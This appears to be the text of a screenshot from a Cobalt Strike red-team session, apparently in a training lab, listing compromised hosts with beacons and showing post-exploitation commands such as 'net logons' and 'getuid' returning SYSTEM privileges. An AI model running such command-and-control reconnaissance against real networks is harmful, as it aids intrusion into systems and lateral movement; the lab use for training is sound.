 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.231 10.10.15.90 http-80 SYSTEM * SQL-1
10.10.15.254 10.10.15.254 http-80 iyates WKSTN-3
10.10.17.231 10.10.17.25 http-80 svc_mssql * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2516 X Listeners X Beacon 10.10.15.90@2720 X Beacon 10.10.17.25@3824 X Beacon 10.10.15.254@3808 X
beacon> net logons
[*] Tasked beacon to run net logons on localhost
[+] host called home, sent: 105059 bytes
[+] received output:
Logged on users at \\localhost:
ZPS\jean.wise
CYBER\SQL-1$
CYBER\SQL-1$
SQL-1\Administrator
CYBER\SQL-1$
CYBER\SQL-1$
CYBER\SQL-1$
CYBER\SQL-1$
CYBER\SQL-1$
CYBER\SQL-1$
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> hostname